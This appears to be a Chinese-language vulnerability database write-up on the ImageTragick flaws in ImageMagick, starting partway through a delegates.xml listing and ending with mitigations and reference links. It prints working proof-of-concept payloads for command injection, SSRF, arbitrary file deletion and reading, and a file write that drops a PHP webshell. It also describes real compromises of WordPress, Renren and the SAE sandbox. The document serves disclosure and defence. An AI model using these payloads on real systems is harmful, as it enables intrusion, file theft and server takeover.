decode="pcl:color" stealth="True" command=""pcl6" -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=ppmraw" -dTextAlphaBits=%u -dGraphicsAlphaBits=%u "-r%s" %s "-sOutputFile=%s" "%s""/> <delegate decode="pcl:cmyk" stealth="True" command=""pcl6" -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=pamcmyk32" -dTextAlphaBits=%u -dGraphicsAlphaBits=%u "-r%s" %s "-sOutputFile=%s" "%s""/> <delegate decode="pcl:mono" stealth="True" command=""pcl6" -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=pbmraw" -dTextAlphaBits=%u -dGraphicsAlphaBits=%u "-r%s" %s "-sOutputFile=%s" "%s""/> <delegate decode="pdf" encode="eps" mode="bi" command=""gs" -q -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=epswrite" "-sOutputFile=%o" "-f%i""/> <delegate decode="pdf" encode="ps" mode="bi" command=""gs" -q -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=nodevice" "-sOutputFile=%o" "-f%i""/> <delegate decode="tiff" encode="launch" mode="encode" command=""gimp" "%i""/> <delegate decode="pnm" encode="ilbm" mode="encode" command=""ppmtoilbm" -24if "%i" > "%o""/> <delegate decode="pov" command=""povray" "+i%i" -D0 "+o%o" +fn%q +w%w +h%h +a -q9 "-kfi%s" "-kff%n";"convert" -concatenate "%o*.png" "%o""/> <delegate decode="ps" encode="eps" mode="bi" command=""gs" -q -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=epswrite" "-sOutputFile=%o" "-f%i""/> <delegate decode="ps" encode="pdf" mode="bi" command=""gs" -q -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=pdfwrite" "-sOutputFile=%o" "-f%i""/> <delegate decode="ps" encode="print" mode="encode" command="lpr "%i""/> <delegate decode="ps:alpha" stealth="True" command=""gs" -q -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=pngalpha" -dTextAlphaBits=%u -dGraphicsAlphaBits=%u "-r%s" %s "-sOutputFile=%s" "-f%s" "-f%s""/> <delegate decode="ps:cmyk" stealth="True" command=""gs" -q -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=pam" -dTextAlphaBits=%u -dGraphicsAlphaBits=%u "-r%s" %s "-sOutputFile=%s" "-f%s" "-f%s""/> <delegate decode="ps:color" stealth="True" command=""gs" -q -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=pnmraw" -dTextAlphaBits=%u -dGraphicsAlphaBits=%u "-r%s" %s "-sOutputFile=%s" "-f%s" "-f%s""/> <delegate decode="ps:mono" stealth="True" command=""gs" -q -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=pbmraw" -dTextAlphaBits=%u -dGraphicsAlphaBits=%u "-r%s" %s "-sOutputFile=%s" "-f%s" "-f%s""/> <delegate decode="rgba" encode="rle" mode="encode" command=""rawtorle" -o "%o" -v "%i""/> <delegate decode="scan" command=""scanimage" -d "%i" > "%o""/> <delegate decode="scanx" command=""scanimage" > "%o""/> <delegate decode="miff" encode="show" spawn="True" command=""/usr/bin/display" -delay 0 -window-group %[group] -title "%l " "ephemeral:%i""/> <delegate decode="shtml" command=""html2ps" -U -o "%o" "%i""/> <delegate decode="svg" command=""rsvg-convert" -o "%o" "%i""/> <delegate decode="txt" encode="ps" mode="bi" command=""enscript" -o "%o" "%i""/> <delegate decode="miff" encode="win" stealth="True" spawn="True" command=""/usr/bin/display" -immutable -delay 0 -window-group %[group] -title "%l " "ephemeral:%i""/> <delegate decode="wmf" command=""wmf2eps" -o "%o" "%i""/> <delegate decode="xps:color" stealth="True" command=""gxps" -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=ppmraw" -dTextAlphaBits=%u -dGraphicsAlphaBits=%u "-r%s" %s "-sOutputFile=%s" "%s""/> <delegate decode="xps:cmyk" stealth="True" command=""gxps" -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=bmpsep8" -dTextAlphaBits=%u -dGraphicsAlphaBits=%u "-r%s" %s "-sOutputFile=%s" "%s""/> <delegate decode="xps:mono" stealth="True" command=""gxps" -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 "-sDEVICE=pbmraw" -dTextAlphaBits=%u -dGraphicsAlphaBits=%u "-r%s" %s "-sOutputFile=%s" "%s""/> </delegatemap> ``` 我们可以看到,这里它定义了很多占位符,比如%i是输入的文件名,%l是图片exif label信息。而在后面command的位置,%i和%l等占位符被拼接在命令行中。这个漏洞也因此而来,被拼接完毕的命令行传入了系统的system函数,而我们只需使用反引号(`)或闭合双引号,来执行任意命令。 漏洞报告中给出的POC是利用了如下的这个委托: ``` <delegate decode="https" command=""curl" -s -k -o "%o" "https:%M""/> ``` 它在解析https图片的时候,使用了curl命令将其下载,我们看到%M被直接放在curl的最后一个参数内。ImageMagick默认支持一种图片格式,叫mvg,而mvg与svg格式类似,其中是以文本形式写入矢量图的内容,而这其中就可以包含https处理过程。 所以我们可以构造一个.mvg格式的图片(但文件名可以不为.mvg,比如下图中包含payload的文件的文件名为vul.gif,而ImageMagick会根据其内容识别为mvg图片),并在`https://`后面闭合双引号,写入自己要执行的命令: ``` push graphic-context viewbox 0 0 640 480 fill 'url(https://"|id; ")' pop graphic-context ``` 这样,ImageMagick在正常执行图片转换、处理的时候就会触发漏洞:  其他几个CVE也比较有趣,比如CVE-2016-3718,他是利用mvg格式中可以包含url的特点,进行SSRF攻击,POC如下: ``` push graphic-context viewbox 0 0 640 480 fill 'url(http://example.com/)' pop graphic-context ``` CVE-2016-3715是利用ImageMagick支持的ephemeral协议,来删除任意文件: ``` push graphic-context viewbox 0 0 640 480 image over 0,0 0,0 'ephemeral:/tmp/delete.txt' popgraphic-context ``` CVE-2016-3716是利用ImageMagick支持的msl协议,来进行文件的读取和写入。利用这个漏洞,可以将任意文件写为任意文件,比如将图片写为一个.php后缀的webshell。 特别说明的是,msl协议是读取一个msl格式的xml文件,并根据其内容执行一些操作: ``` file_move.mvg -=-=-=-=-=-=-=-=- push graphic-context viewbox 0 0 640 480 image over 0,0 0,0 'msl:/tmp/msl.txt' popgraphic-context /tmp/msl.txt -=-=-=-=-=-=-=-=- <?xml version="1.0" encoding="UTF-8"?> <image> <read filename="/tmp/image.gif" /> <write filename="/var/www/shell.php" /> </image> ``` CVE-2016-3717可以造成本地文件读取漏洞: ``` push graphic-context viewbox 0 0 640 480 image over 0,0 0,0 'label:@/etc/hosts' pop graphic-context ``` ### 0x02 深入分析 除了报告中给出的POC以外,各个安全研究人员也集思广益,发现这个洞的更多利用/影响方式。 首先,PHP扩展『ImageMagick』也存在这个问题,而且只需要调用了Imagick类的构造方法,即可触发这个漏洞: ``` <?php new Imagick('vul.gif'); ``` 因为没有返回值,我利用cloudeye捕捉到apache日志,从日志中读取命令执行的结果:  另外,经过分析,研究人员发现除了.mvg格式的图片以外,普通png格式的图片也能触发命令执行漏洞。我们看到前面委托中对%l,也就是exif label的处理: ``` <delegate decode="miff" encode="show" spawn="True" command=""/usr/bin/display" -delay 0 -window-group %[group] -title "%l " "ephemeral:%i""/> ``` 它将%l拼接进入了/usr/bin/display命令中,所以我只需将正常的png图片,带上一个『恶意』的exif信息。在调用ImageMagick将其处理成.show文件的时候,即可触发命令注入漏洞: ``` exiftool -label="\"|/usr/bin/id; \"" test.png convert test.png o.show ```  但这个方法鸡肋之处在于,因为delegate.xml中配置的encode="show"(或"win"),所以只有输出为.show或.win格式的情况下才会调用这个委托,而普通的文件处理是不会触发这个命令的。 ### 0x03 影响分析 ImageMagick是一个使用非常广的组件,大量厂商都在处理图片的时候调用这个程序进行处理,而且很多开源应用也在核心代码中包含了ImageMagick选项。 Wordpress是著名的个人博客/CMS厂商,其核心源码中使用了PHP扩展ImageMagick。受到这个漏洞的影响,在攻击者拥有一定权限的情况下,可以在Wordpress中触发任意命令执行漏洞: [WooYun: Wordpress某核心功能命令执行漏洞(一定权限)](http://www.wooyun.org/bugs/wooyun-2016-0205047) 同样的,Discuz、Drupal等常用CMS中也调用了ImageMagick扩展或ImageMagick库,CVE-2016-3714也可能会影响到他们。 但根据我对Discuz的分析,其调用ImageMagick处理图片之前,会先使用php的getimagesize进行图片格式、大小的验证,所以本文中所涉及的POC无法在Disucz中直接使用,但不排除有其他方法绕过discuz对该问题的限制。 除了开源软件中的漏洞以外,国内外各大厂商或多或少都收到了该问题的影响,影响最大的应该属人人,人人某处上传位置调用了ImageMagick进行图片的处理,结果造成了命令执行,导致内网被白帽子攻破: [WooYun: 人人网某漏洞导致直接Getshell影响主干网络直入内网](http://www.wooyun.org/bugs/wooyun-2016-0205171) 另外,百度、优酷、腾讯、七牛等诸多厂商都收到该漏洞影响 还有个比较有意思的地方,因为新浪sae的php包含ImageMagick扩展,所以乌云上有白帽子利用这个漏洞,成功绕过了sae的沙盒 [WooYun: SAE 沙盒绕过(ImageMagick CVE20163714 应用实例)](http://www.wooyun.org/bugs/wooyun-2016-0205051) ### 0x04 漏洞修复 关于这个漏洞影响ImageMagick 6.9.3-9以前是所有版本,包括ubuntu源中安装的ImageMagick。而官方在6.9.3-9版本中对漏洞进行了不完全的修复。所以,我们不能仅通过更新ImageMagick的版本来杜绝这个漏洞。 现在,我们可以通过如下两个方法来暂时规避漏洞: 处理图片前,先检查图片的 "magic bytes",也就是图片头,如果图片头不是你想要的格式,那么就不调用ImageMagick处理图片。如果你是php用户,可以使用getimagesize函数来检查图片格式,而如果你是wordpress等web应用的使用者,可以暂时卸载ImageMagick,使用php自带的gd库来处理图片。 使用policy file来防御这个漏洞,这个文件默认位置在 /etc/ImageMagick/policy.xml ,我们通过配置如下的xml来禁止解析https等敏感操作: ``` <policymap> <policy domain="coder" rights="none" pattern="EPHEMERAL" /> <policy domain="coder" rights="none" pattern="URL" /> <policy domain="coder" rights="none" pattern="HTTPS" /> <policy domain="coder" rights="none" pattern="MVG" /> <policy domain="coder" rights="none" pattern="MSL" /> </policymap> ``` ### 相关链接 * https://imagetragick.com/ * http://www.openwall.com/lists/oss-security/2016/05/03/18 * http://weibo.com/p/1001603971443670055277 感谢 @redrain有节操 @Ricter @BigBan ### PoCs https://github.com/ImageTragick/PoCs |
| id | SSV:91446 |
| last seen | 2017-11-19 |
| modified | 2016-05-04 |
| published | 2016-05-04 |
| reporter | Root |
| title | ImageMagick 命令执行漏洞 (ImageTragick) |
References
- http://git.imagemagick.org/repos/ImageMagick/blob/a01518e08c840577cabd7d3ff291a9ba735f7276/ChangeLog
- http://git.imagemagick.org/repos/ImageMagick/blob/a01518e08c840577cabd7d3ff291a9ba735f7276/ChangeLog
- http://lists.opensuse.org/opensuse-security-announce/2016-05/msg00024.html
- http://lists.opensuse.org/opensuse-security-announce/2016-05/msg00024.html
- http://lists.opensuse.org/opensuse-security-announce/2016-05/msg00025.html
- http://lists.opensuse.org/opensuse-security-announce/2016-05/msg00025.html
- http://lists.opensuse.org/opensuse-security-announce/2016-05/msg00028.html
- http://lists.opensuse.org/opensuse-security-announce/2016-05/msg00028.html
- http://lists.opensuse.org/opensuse-security-announce/2016-05/msg00032.html
- http://lists.opensuse.org/opensuse-security-announce/2016-05/msg00032.html
- http://rhn.redhat.com/errata/RHSA-2016-0726.html
- http://rhn.redhat.com/errata/RHSA-2016-0726.html
- http://www.debian.org/security/2016/dsa-3580
- http://www.debian.org/security/2016/dsa-3580
- http://www.openwall.com/lists/oss-security/2016/05/03/18
- http://www.openwall.com/lists/oss-security/2016/05/03/18
- http://www.oracle.com/technetwork/topics/security/bulletinjul2016-3090568.html
- http://www.oracle.com/technetwork/topics/security/bulletinjul2016-3090568.html
- http://www.oracle.com/technetwork/topics/security/linuxbulletinapr2016-2952096.html
- http://www.oracle.com/technetwork/topics/security/linuxbulletinapr2016-2952096.html
- http://www.securityfocus.com/archive/1/538378/100/0/threaded
- http://www.securityfocus.com/archive/1/538378/100/0/threaded
- http://www.slackware.com/security/viewer.php?l=slackware-security&y=2016&m=slackware-security.440568
- http://www.slackware.com/security/viewer.php?l=slackware-security&y=2016&m=slackware-security.440568
- http://www.ubuntu.com/usn/USN-2990-1
- http://www.ubuntu.com/usn/USN-2990-1
- https://lists.debian.org/debian-lts-announce/2018/06/msg00009.html
- https://lists.debian.org/debian-lts-announce/2018/06/msg00009.html
- https://security.gentoo.org/glsa/201611-21
- https://security.gentoo.org/glsa/201611-21
- https://www.exploit-db.com/exploits/39767/
- https://www.exploit-db.com/exploits/39767/
- https://www.imagemagick.org/discourse-server/viewtopic.php?f=4&t=29588
- https://www.imagemagick.org/discourse-server/viewtopic.php?f=4&t=29588
- https://www.imagemagick.org/script/changelog.php
- https://www.imagemagick.org/script/changelog.php